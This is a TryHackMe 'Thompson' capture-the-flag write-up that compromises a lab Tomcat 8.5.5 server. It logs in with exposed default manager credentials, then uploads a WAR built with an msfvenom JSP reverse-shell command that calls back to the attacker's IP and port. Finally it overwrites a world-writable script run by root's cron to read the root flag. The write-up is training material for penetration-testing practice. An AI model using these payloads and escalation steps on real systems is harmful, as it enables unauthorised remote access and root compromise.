TryHackMe - Thompson
Pretty good challenge using tomcat file upload and metasploit
Introduction
This is pretty good room for beginners who need to practice file upload reverse shells and getting the access that way. No privilege escalation was necessary as the script available needed only a bit of adjusting.
Overall pretty simple challenge but good for learners
Nmap
Let’s start with nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
nmap -T4 -n -sC -sV -Pn -p- 10.10.83.60
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
|_ 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
|_http-title: Apache Tomcat/8.5.5
|_http-favicon: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So we have 3 ports open
22/tcp
8009/tcp
8080/tcp
Reconnaisance

Let’s visit the website at http://10.10.83.60:8080/

We can see a manager subpage

Web form appears but once we click cancel, we get redirected to this page
We can see some credentials
1
2
username: tomcat
password: s3cret

Now let’s try those credentials
And we are logged in the manager
Initial Access

We can see some file uploader available which seems to be accepting only .war files
Let’s download php reverse shell file at https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
We need to update our IP and PORT and save the file as shell.php.war as it accepts only .war files
1
2
$ip = '10.11.75.122'; // CHANGE THIS
$port = 1337; // CHANGE THIS
We are not able to start the application this way
We won’t be able to it this way, let’s try to make ourselves a .war file using metasploit
1
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.75.122 LPORT=1337 -f war > exploit.war
Now let’s try to upload file

Upload is OK, now let’s open the port on our side and visit our exploit page
User Flag
We have received a connection and we can find the user flag under /home/jack/user.txt
Root Flag
Let’s see what files we have available
1
2
3
4
5
cat id.sh
#!/bin/bash
id > test.txt
uid=0(root) gid=0(root) groups=0(root)
---
Seems like we have a link so let’s have a look at cronjobs
1
2
3
4
5
6
7
8
9
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root cd /home/jack && bash id.sh
1
2
3
4
5
6
7
8
9
ls -la
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 .
drwxr-xr-x 3 root root 4096 Aug 14 2019 ..
-rw------- 1 root root 1476 Aug 14 2019 .bash_history
-rw-r--r-- 1 jack jack 220 Aug 14 2019 .bash_logout
-rw-r--r-- 1 jack jack 3771 Aug 14 2019 .bashrc
drwx------ 2 jack jack 4096 Aug 14 2019 .cache
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
Seems like we can run id.sh as root so we can just cat the contents of the root.txt file into the test.txt file
1
echo "cat /root/root.txt > test.txt" > id.sh